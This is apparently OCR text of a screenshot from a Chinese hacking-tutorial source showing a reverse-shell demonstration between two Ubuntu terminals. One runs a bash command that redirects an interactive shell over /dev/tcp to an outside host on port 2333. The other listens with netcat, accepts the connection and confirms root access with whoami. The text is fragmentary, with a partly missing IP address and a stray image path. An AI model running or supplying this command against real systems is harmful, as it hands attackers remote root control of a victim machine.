 root@ubuntu: ~
root@ubuntu:~# bash -i >& /dev/tcp/47 .72/2333 0>&1
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41678)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#
HACK学习呀